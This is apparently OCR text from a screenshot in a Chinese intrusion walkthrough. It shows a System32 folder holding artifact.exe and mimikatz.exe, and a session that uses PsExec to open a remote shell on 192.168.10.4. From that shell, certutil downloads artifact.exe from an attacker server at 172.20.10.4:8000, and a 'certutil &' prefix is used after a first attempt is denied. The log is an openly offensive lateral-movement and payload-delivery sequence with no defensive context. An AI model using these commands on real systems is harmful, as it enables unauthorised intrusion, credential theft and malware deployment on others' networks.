 回收站 New御剑高速 SSTap-beta DedeCMS-... SocksCap... EmpireCM... phpStudy...
ZIP
本地磁盘 (C:) Windows System32
共享 新建文件夹
名称 修改日期 类型 大小
artifact.exe 2021/6/11 10:53 应用程序 14 KB
perfc009.dat 2021/6/8 20:56 DAT 文件 111 KB
perfh009.dat 2021/6/8 20:56 DAT 文件 615 KB
PerfStringBackup.INI 2021/6/8 20:56 配置设置 1,197 KB
prfc0804.dat 2021/6/8 20:56 DAT 文件 109 KB
prfh0804.dat 2021/6/8 20:56 DAT 文件 359 KB
FNTCACHE.DAT 2021/6/8 18:55 DAT 文件 264 KB
vcamp140.dll 2021/5/19 16:12 应用程序扩展 533 KB
vccorlib140.dll 2021/5/19 16:12 应用程序扩展 387 KB
vcomp140.dll 2021/5/19 16:12 应用程序扩展 181 KB
concrt140.dll 2021/5/19 16:12 应用程序扩展 326 KB
mimikatz.exe 2021/1/19 19:54 应用程序 202 KB
license.rtf 2020/12/19 18:22 RTF 文档 115 KB
360SecLogon64.dll 2020/12/9 17:35 应用程序扩展 1,833 KB
vm3ddevapi64.dll 2019/2/20 4:18 应用程序扩展 214 KB
vm3dgl64.dll 2019/2/20 4:18 应用程序扩展 18,665 KB
vm3dglhelper64.dll 2019/2/20 4:18 应用程序扩展 163 KB
vm3dum64_10-stats.dll 2019/2/20 4:18 应用程序扩展 357 KB
vm3dum64_loader.dll 2019/2/20 4:18 应用程序扩展 109 KB
vm3dum64-stats.dll 2019/2/20 4:18 应用程序扩展 492 KB
vm3dum64.dll 2019/2/20 4:18 应用程序扩展 440 KB
vm3dum64_10.dll 2019/2/20 4:18 应用程序扩展 304 KB
vm3dum64_10-debug.dll 2019/2/20 4:18 应用程序扩展 396 KB
\\192.168.10.4: cmd.exe
PS C:\Users\61408\Desktop\1> .\PsExec64.exe -accepteula \\192.168.10.4 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
拒绝访问。
C:\Windows\system32>certutil
CertUtil: -dump 命令成功完成。
C:\Windows\system32>certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>certutil & certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe
CertUtil: -dump 命令成功完成。
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>